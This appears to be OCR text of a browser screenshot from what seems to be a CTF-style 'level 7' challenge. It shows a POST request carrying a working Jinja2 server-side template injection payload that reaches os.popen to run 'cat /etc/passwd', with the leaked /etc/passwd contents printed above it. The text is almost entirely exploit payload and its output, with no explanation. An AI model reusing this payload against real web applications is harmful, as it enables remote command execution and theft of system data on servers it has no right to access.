 Hello root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin nobody:x:99:99:Nobody:/:/sbin/nologin systemd-network:x:192:19
polkitd:x:999:998:User for polkitd:/:/sbin/nologin postfix:x:89:89::/var/spool/postfix:/sbin/nologin sshd:x:74:74
tcpdump:x:72:72::/:/sbin/nologin apache:x:48:48:Apache:/usr/share/httpd:/sbin/nologin mysql:x:27:27:MySQL
Console Elements Sources Network Performance Memory Application Security Lighthouse Recorder Performance insi
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODI
URL
http://lffwmt.love:5003/level/7
enctype
Use POST method
application/x-www-form-urlencoded
Body
code={{''['__class__']['__base__']['__subclasses__']()[64]['__init__']['__globals__']
['__builtins__']['__import__']('os')['popen'](request['form']['cmd'])['read']()}}&cmd=cat
/etc/passwd